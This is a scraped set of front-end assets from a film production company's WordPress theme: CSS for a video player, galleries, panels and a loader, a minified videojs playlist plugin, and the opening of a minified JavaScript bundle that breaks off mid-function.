    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

@media (max-width:56.25em) {
    .c-panel {
        width: 100%;
        min-height: 50vh;
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-panel.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

@media (max-width:56.25em) {
    .c-panel.is-open {
        -webkit-transform: translate(0);
        -ms-transform: translate(0);
        transform: translate(0)
    }
}

.c-panel__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__outside.is-active {
    -webkit-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    transform: translateX(-180px)
}

@media (max-width:56.25em) {
    .c-panel__outside.is-active {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-panel__overlay {
    z-index: 3;
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-panel__overlay:hover {
    cursor: pointer
}

.c-player.is-paused .c-player__ctrls__play {
    display: none
}

.c-player.is-paused .c-player__ctrls__pause {
    display: block
}

.c-player.is-muted .c-player__ctrls__audio span {
    -webkit-animation: none;
    animation: none
}

.c-player.is-visible .c-player__ctrls,
.c-player.is-visible .c-player__ctrls__close,
.c-player.is-visible .c-player__ctrls__next,
.c-player.is-visible .c-player__ctrls__prev {
    visibility: visible
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen span:first-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:last-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(2),
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(3) {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__background .is-paused {
    opacity: .5
}

.video-ratio-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    /* 100 / (16 / 9) */
}

.video-ratio-holder::before {
    content: "";
    display: block;
    padding-top: 56.25%;
    /* 100 / (16 / 9) */
}

.c-player__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-player__ctrls {
    visibility: hidden;
    position: absolute;
    bottom: 30px;
    width: 100%;
    height: 12px;
    padding: 0 40px
}

.c-player__ctrls__next,
.c-player__ctrls__prev {
    visibility: hidden;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px
}

.c-player__ctrls__next:hover,
.c-player__ctrls__prev:hover {
    cursor: pointer
}

.c-player__ctrls__next img,
.c-player__ctrls__prev img {
    width: 100%
}

.c-player__ctrls__prev {
    left: 60px
}

.c-player__ctrls__prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player__ctrls__next {
    right: 60px
}

.c-player__ctrls__play span {
    display: block;
    width: 1px;
    height: 13px;
    background-color: #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__play span:last-child {
    margin-left: 8px
}

.c-player__ctrls__pause {
    display: none;
    width: 0;
    height: 0;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    border-left: 13px solid #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__time-info {
    width: 50px
}

.c-player__ctrls__timeline {
    position: relative;
    height: 12px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #929292;
    -webkit-transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955), -webkit-transform .45s cubic-bezier(.455, .03, .515, .955)
}

.c-player__ctrls__progress {
    display: inline-block;
    position: absolute;
    top: -1px;
    left: 0;
    height: 11px;
    width: 100%;
    -webkit-transform: scaleX(0) translateZ(0);
    transform: scaleX(0) translateZ(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    background-color: #fff;
    mix-blend-mode: difference;
    z-index: 1
}

@-webkit-keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

@keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

.c-player__ctrls__audio span {
    display: block;
    width: 1px;
    background-color: #fff;
    mix-blend-mode: difference;
    min-height: 4px;
    -webkit-animation: audio linear infinite alternate;
    animation: audio linear infinite alternate
}

.c-player__ctrls__audio span:first-child {
    max-height: 11px;
    margin-right: 6px;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.c-player__ctrls__audio span:nth-child(2) {
    max-height: 9px;
    margin-right: 6px;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.c-player__ctrls__audio span:nth-child(3) {
    max-height: 16px;
    margin-right: 6px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}

.c-player__ctrls__audio span:last-child {
    max-height: 5px;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.c-player__ctrls__audio:hover {
    cursor: pointer
}

.c-player__ctrls__fullscreen {
    position: relative;
    width: 30px
}

.c-player__ctrls__fullscreen span {
    position: absolute;
    display: block;
    width: 8px;
    height: 6px;
    border-color: #fff;
    border-width: 1px;
    mix-blend-mode: difference
}

.c-player__ctrls__fullscreen span:first-child {
    top: -4px;
    border-left-style: solid;
    border-top-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(2) {
    top: -4px;
    left: 15px;
    border-top-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(3) {
    top: 6px;
    left: 15px;
    border-bottom-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:last-child {
    top: 6px;
    border-bottom-style: solid;
    border-left-style: solid
}

.c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__ctrls__close {
    z-index: 3;
    visibility: hidden;
    position: absolute;
    display: block;
    top: 40px;
    width: 25px;
    height: 25px;
    right: calc(50% - 25px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-player__ctrls__close:after,
.c-player__ctrls__close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #fff
}

.c-player__ctrls__close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.c-player__wrapper {
    z-index: 3;
    position: fixed;
    height: 270px;
    bottom: 0;
    overflow: hidden
}

.c-player__wrapper .js-item {
    height: 270px;
    width: 33.32%
}

.c-gallery {
    margin: 110px auto auto;
    width: calc(100% - 240px)
}

@media (max-width:56.25em) {
    .c-gallery {
        margin-top: 40px;
        width: calc(100% - 60px)
    }
}

.c-gallery.swiper {
    overflow: visible
}

.c-gallery .swiper-slide--one {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--one {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--second {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second {
        width: 66.6% !important
    }
}

.c-gallery .swiper-slide--second:nth-child(2n) {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second:nth-child(2n) {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third:nth-child(2n) {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third:nth-child(2n) {
        width: 66.6% !important
    }
}

.c-gallery .swiper-scrollbar {
    display: none;
    margin: 20px auto auto;
    width: 125px;
    height: 1px
}

@media (max-width:56.25em) {
    .c-gallery .swiper-scrollbar {
        display: block
    }
}

.c-gallery__btn-next,
.c-gallery__btn-prev {
    z-index: 2;
    position: absolute;
    top: 0;
    height: 100%;
    width: 120px;
    background-color: #fff
}

.c-gallery__btn-next:hover,
.c-gallery__btn-prev:hover {
    cursor: pointer
}

.c-gallery__btn-prev {
    left: -120px
}

.c-gallery__btn-next {
    right: -120px
}

.c-gallery .swiper-button-disabled {
    display: none
}

.c-gallery2 {
    z-index: 102;
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff
}

.c-gallery2.is-open {
    visibility: visible;
    opacity: 1
}

.c-gallery2 .mySwiper2 {
    max-width: 70%;
    height: 100%
}

@media (max-width:56.25em) {
    .c-gallery2 .mySwiper2 {
        max-width: 85%
    }
}

.c-gallery2 .swiper-wrapper {
    margin-top: 5%;
    height: 90%
}

.c-gallery2 .swiper-slide {
    max-height: 80%
}

.c-gallery2 .swiper-slide img {
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover
}

.c-gallery2 .swiper2-scrollbar {
    margin: auto;
    width: 250px;
    height: 1px;
    background-color: #eaeaeb
}

.c-gallery2__btn-next,
.c-gallery2__btn-prev {
    z-index: 2;
    position: fixed;
    top: 0;
    height: 100%;
    width: 40%
}

.c-gallery2__btn-prev {
    left: 0
}

.c-gallery2__btn-next {
    right: 0
}

.c-gallery2__btn-close {
    z-index: 100;
    position: absolute;
    display: block;
    top: 30px;
    width: 25px;
    height: 25px;
    right: calc(50% - 12px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-gallery2__btn-close:after,
.c-gallery2__btn-close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #141415
}

.c-gallery2__btn-close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cursor__wrapper {
    z-index: 1000;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    mix-blend-mode: difference;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s
}

.cursor__wrapper img {
    opacity: 0;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
    width: 30px
}

@media (max-width:35.99em) {
    .cursor__wrapper {
        display: none
    }
}

.cursor__wrapper.is-next,
.cursor__wrapper.is-next img,
.cursor__wrapper.is-prev,
.cursor__wrapper.is-prev img {
    opacity: 1
}

.cursor__wrapper.is-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    background-color: #161315;
    z-index: 1000;
    overflow: hidden
}

.c-loader video {
    width: 60%
}

.c-loader.is-down {
    -webkit-animation: loader .6s ease forwards;
    animation: loader .6s ease forwards
}

.c-loader.is-down video {
    -webkit-animation: opacity .3s ease forwards;
    animation: opacity .3s ease forwards
}

@-webkit-keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@-webkit-keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.c-card {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content
}

.c-card__content {
    mix-blend-mode: difference
}

.c-card .no-borders {
    top: -25%;
    bottom: -25%;
    height: 150%
}

.p-single {
    overflow-x: hidden
}

.p-single .c-nav {
    margin-top: 0;
    height: 100vh
}

.p-contact {
    min-height: 100vh;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start
}

.p-contact__header,
.p-contact__menu {
    top: 0
}

.p-contact__menu .c-nav__menu {
    left: 80px
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__menu {
        left: inherit;
        right: 30px
    }
}

.p-contact__menu .c-nav__logo {
    /* left: 100px */
    /* margin-left: 100px; */
    margin: auto;
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__logo {
        position: fixed;
        left: 10px;
        margin: 0;
    }
}

@media (max-width:56.25em) {
    .p-contact .t-title--blend {
        padding-top: 20px;
        width: 100%;
        font-size: 1.2rem;
        line-height: 1.6rem
    }
}

.p-contact__sidebar {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    min-width: 360px;
    height: 100vh;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .p-contact__sidebar {
        width: 100%
    }
}

.p-contact__sidebar-content {
    height: calc(100vh - 110px)
}

@media (max-width:56.25em) {
    .p-contact__sidebar-content {
        height: auto
    }
}

.p-contact__website {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 1.4rem;
    font-weight: 500;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.p-contact__slider {
    height: 100vh
}

@media (max-width:56.25em) {
    .p-contact__slider {
        height: 40vh
    }
}

.test {
    opacity: 0
}


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4
body_size: 383
content:
/*!
 * videojs-playlists - Playlists done right for Videojs
 * v0.1.1
 * 
 * copyright Antonio Laguna 2013
 * MIT License
*/
function playList(a,b){var c=this;c.pl=c.pl||{};var d=parseInt(a,10);return c.pl._guessVideoType=function(a){var b={webm:"video/webm",mp4:"video/mp4",ogv:"video/ogg"},c=a.split(".").pop();return b[c]||""},c.pl.init=function(a,b){b=b||{},c.pl.videos=[],c.pl.current=0,c.on("ended",c.pl._videoEnd),b.getVideoSource&&(c.pl.getVideoSource=b.getVideoSource),c.pl._addVideos(a)},c.pl._updatePoster=function(a){c.poster(a),c.removeChild(c.posterImage),c.posterImage=c.addChild("posterImage")},c.pl._addVideos=function(a){for(var b=0,d=a.length;d>b;b++){for(var e=[],f=0,g=a[b].src.length;g>f;f++)e.push({type:c.pl._guessVideoType(a[b].src[f]),src:a[b].src[f]});a[b].src=e,c.pl.videos.push(a[b])}},c.pl._nextPrev=function(a){var b,d;if("next"===a?(b=c.pl.videos.length-1,d=1):(b=0,d=-1),c.pl.current!==b){var e=c.pl.current+d;c.pl._setVideo(e),c.trigger(a,[c.pl.videos[e]])}},c.pl._setVideo=function(a){a<c.pl.videos.length&&(c.pl.current=a,c.pl.currentVideo=c.pl.videos[a],c.paused()||c.pl._resumeVideo(),c.pl.getVideoSource?c.pl.getVideoSource(c.pl.videos[a],function(a,b){c.pl._setVideoSource(a,b)}):c.pl._setVideoSource(c.pl.videos[a].src,c.pl.videos[a].poster))},c.pl._setVideoSource=function(a,b){c.src(a),c.pl._updatePoster(b)},c.pl._resumeVideo=function(){c.one("loadstart",function(){c.play()})},c.pl._videoEnd=function(){c.pl.current===c.pl.videos.length-1?c.trigger("lastVideoEnded"):(c.pl._resumeVideo(),c.next())},a instanceof Array?(c.pl.init(a,b),c.pl._setVideo(0),c):d===d?(c.pl._setVideo(d),c):"string"==typeof a&&"undefined"!=typeof c.pl[a]?(c.pl[a].apply(c),c):void 0}videojs.Player.prototype.next=function(){return this.pl._nextPrev("next"),this},videojs.Player.prototype.prev=function(){return this.pl._nextPrev("prev"),this},videojs.plugin("playList",playList);

--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js
body_size: 140058
content:
!function i(r,s,o){function a(t,e){if(!s[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=s[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,s,o)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)a(o[e]);return a}({1:[function(e,t,n){t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},{}],2:[function(e,t,n){t.exports=function(e){if(Array.isArray(e))return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],4:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],5:[function(e,t,n){var r=e("./toPropertyKey.js");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}t.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPropertyKey.js":15}],6:[function(e,t,n){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],7:[function(e,t,n){var i=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i(e,t)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./setPrototypeOf.js":12}],8:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],9:[function(e,t,n){t.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,r,s,o,a=[],l=!0,u=!1;try{if(s=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=s.call(n)).done)&&(a.push(i.value),a.length!==t);l=!0);}catch(e){u=!0,r=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw r}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],10:[function(e,t,n){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],11:[function(e,t,n){var i=e("./typeof.js").default,r=e("./assertThisInitialized.js");t.exports=function(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./assertThisInitialized.js":3,"./typeof.js":16}],12:[function(e,n,t){function i(e,t){return n.exports=i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n.exports.__esModule=!0,n.exports.default=n.exports,i(e,t)}n.exports=i,n.exports.__esModule=!0,n.exports.default=n.exports},{}],13:[function(e,t,n){var i=e("./arrayWithHoles.js"),r=e("./iterableToArrayLimit.js"),s=e("./unsupportedIterableToArray.js"),o=e("./nonIterableRest.js");t.exports=function(e,t){return i(e)||r(e,t)||s(e,t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayWithHoles.js":2,"./iterableToArrayLimit.js":9,"./nonIterableRest.js":10,"./unsupportedIterableToArray.js":17}],14:[function(e,t,n){var i=e("./typeof.js").default;t.exports=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")},t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":16}],15:[function(e,t,n){var i=e("./typeof.js").default,r=e("./toPrimitive.js");t.exports=function(e){return e=r(e,"string"),"symbol"===i(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPrimitive.js":14,"./typeof.js":16}],16:[function(e,t,n){function i(e){return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],17:[function(e,t,n){var i=e("./arrayLikeToArray.js");t.exports=function(e,t){var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayLikeToArray.js":1}],18:[function(e,t,n){var i,r;i=this,r=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&i(e.prototype,t),n&&i(e,n)}function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function t(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function j(e,t,n){return(j=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null],t=(i.push.apply(i,t),new(Function.bind.apply(e,i)));return n&&s(t,n.prototype),t}).apply(null,arguments)}function I(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return j(e,arguments,r(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),s(t,e)}(e)}function h(e,t){try{var n=e()}catch(e){return t(e)}return n&&n.then?n.then(void 0,t):n}"undefined"==typeof Symbol||Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator")),"undefined"==typeof Symbol||Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator"));(n=o=o||{})[n.off=0]="off",n[n.error=1]="error",n[n.warning=2]="warning",n[n.info=3]="info",n[n.debug=4]="debug";var o,B=o.off,f=(p.getLevel=function(){return B},p.setLevel=function(e){return B=o[e]},(n=p.prototype).error=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.error,o.error,t)},n.warn=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.warn,o.warning,t)},n.info=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.info,o.info,t)},n.debug=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.log,o.debug,t)},n.i=function(e,t,n){t<=p.getLevel()&&e.apply(console,["["+this.t+"] "].concat(n))},p),n=y,a=H,l=m,u=$,c=W,N="/",q=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function p(e){this.t=e}function m(e,t){for(var n=[],i=0,r=0,s="",o=t&&t.delimiter||N,a=t&&t.whitelist||void 0,l=!1;null!==(c=q.exec(e));){var u,c,d,h,f=c[0],p=c[1],m=c.index;s+=e.slice(r,m),r=m+f.length,p?(s+=p[1],l=!0):(m="",f=c[2],p=c[3],u=c[4],c=c[5],!l&&s.length&&(h=s[d=s.length-1],!a||-1<a.indexOf(h))&&(m=h,s=s.slice(0,d)),s&&(n.push(s),s="",l=!1),n.push({name:f||i++,prefix:m,delimiter:h=m||o,optional:"?"===c||"*"===c,repeat:"+"===c||"*"===c,pattern:(d=p||u)?d.replace(/([=!:$/()])/g,"\\$1"):"[^"+v(h===o?h:h+o)+"]+?"}))}return(s||r<e.length)&&n.push(s+e.substr(r)),n}function H(l,u){return function(e,t){var n=l.exec(e);if(!n)return!1;for(var i,e=n[0],r=n.index,s={},o=t&&t.decode||decodeURIComponent,a=1;a<n.length;a++)void 0!==n[a]&&(s[(i=u[a-1]).name]=i.repeat?n[a].split(i.delimiter).map(function(e){return o(e,i)}):o(n[a],i));return{path:e,index:r,params:s}}}function $(c,e){for(var d=new Array(c.length),t=0;t<c.length;t++)"object"==typeof c[t]&&(d[t]=new RegExp("^(?:"+c[t].pattern+")$",g(e)));return function(e,t){for(var n="",i=t&&t.encode||encodeURIComponent,r=!t||!1!==t.validate,s=0;s<c.length;s++){var o=c[s];if("string"!=typeof o){var a,l=e?e[o.name]:void 0;if(Array.isArray(l)){if(!o.repeat)throw new TypeError('Expected "'+o.name+'" to not repeat, but got array');if(0===l.length){if(o.optional)continue;throw new TypeError('Expected "'+o.name+'" to not be empty')}for(var u=0;u<l.length;u++){if(a=i(l[u],o),r&&!d[s].test(a))throw new TypeError('Expected all "'+o.name+'" to match "'+o.pattern+'"');n+=(0===u?o.prefix:o.delimiter)+a}}else if("string"!=typeof l&&"number"!=typeof l&&"boolean"!=typeof l){if(!o.optional)throw new TypeError('Expected "'+o.name+'" to be '+(o.repeat?"an array":"a string"))}else{if(a=i(String(l),o),r&&!d[s].test(a))throw new TypeError('Expected "'+o.name+'" to match "'+o.pattern+'", but got "'+a+'"');n+=o.prefix+a}}else n+=o}return n}}function v(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function g(e){return e&&e.sensitive?"":"i"}function W(e,t,n){for(var i=(n=n||{}).strict,r=!1!==n.start,s=!1!==n.end,o=n.delimiter||N,a=[].concat(n.endsWith||[]).map(v).concat("$").join("|"),l=r?"^":"",u=0;u<e.length;u++){var c,d=e[u];"string"==typeof d?l+=v(d):(c=d.repeat?"(?:"+d.pattern+")(?:"+v(d.delimiter)+"(?:"+d.pattern+"))*":d.pattern,t&&t.push(d),l+=d.optional?d.prefix?"(?:"+v(d.prefix)+"("+c+"))?":"("+c+")?":v(d.prefix)+"("+c+")")}return s?(i||(l+="(?:"+v(o)+")?"),l+="$"===a?"$":"(?="+a+")"):(s="string"==typeof(r=e[e.length-1])?r[r.length-1]===o:void 0===r,i||(l+="(?:"+v(o)+"(?="+a+"))?"),s||(l+="(?="+v(o)+"|"+a+")")),new RegExp(l,g(n))}function y(e,t,n){if(e instanceof RegExp){var i=e,r=t;if(r){var s=i.source.match(/\((?!\?)/g);if(s)for(var o=0;o<s.length;o++)r.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null})}return i}if(Array.isArray(e)){for(var a=e,l=t,u=n,c=[],d=0;d<a.length;d++)c.push(y(a[d],l,u).source);return new RegExp("(?:"+c.join("|")+")",g(u))}return i=t,W(m(e,t=n),i,t)}n.match=function(e,t){var n=[];return H(y(e,n,t),n)},n.regexpToFunction=a,n.parse=l,n.compile=function(e,t){return $(m(e,t),t)},n.tokensToFunction=u,n.tokensToRegExp=c;function b(e,i){try{var t=function(){if(!i.next.html)return Promise.resolve(e).then(function(e){var t,n=i.next;e&&(t=_.toElement(e),n.namespace=_.getNamespace(t),n.container=_.getContainer(t),n.html=e,F.update({ns:n.namespace}),t=_.toDocument(e),document.title=t.title)})}();return Promise.resolve(t&&t.then?t.then(function(){}):void 0)}catch(e){return Promise.reject(e)}}function w(e){return void 